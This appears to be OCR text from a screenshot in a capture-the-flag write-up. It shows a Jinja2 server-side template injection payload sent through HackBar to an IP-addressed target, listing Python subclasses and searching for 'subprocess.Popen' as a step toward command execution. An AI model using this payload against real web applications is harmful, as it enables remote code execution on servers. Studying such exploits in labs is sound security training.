 'werkzeug.wrappers.response.ResponseStream'>, <class
'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'w
'uuid.UUID'>, <type 'CArgObject'>, <type '_ctypes.CThunkObjec
'_ctypes.CField'>, <type '_ctypes.DictRemover'>, <class 'ctypes.C
<type 'select.epoll'>, <class 'subprocess.Popen'>, <class 'itsdang
'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.sig
'itsdangerous.serializer.Serializer'>, <class 'itsdangerous.url_safe
'flask._compat._DeprecatedBool'>, <class 'werkzeug.local.Local'>
<class 'werkzeug.local.LocalManager'>, <class 'werkzeug.local.Lo
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:62011/={{"".__class__.__mro__[2].__subclasses__()[400:]}}